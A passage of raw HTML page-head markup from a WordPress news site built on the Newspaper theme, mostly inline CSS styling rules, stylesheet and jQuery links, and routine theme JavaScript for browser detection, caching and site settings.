!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dwealth.news/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dwealth.news/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dwealth.news/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://dwealth.news/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dwealth.news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dwealth.news/wp-json/wp/v2/posts/11177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dwealth.news/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dwealth.news/?p=11177' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"244416680f","wpRestUrl":"https:\/\/dwealth.news\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/dwealth.news\/wp-admin\/","wpRestNonce":"244416680f","wpRestUrl":"https:\/\/dwealth.news\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dwealth.news\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/dwealth.news\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fbd069f6d5";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009688 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #222222 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
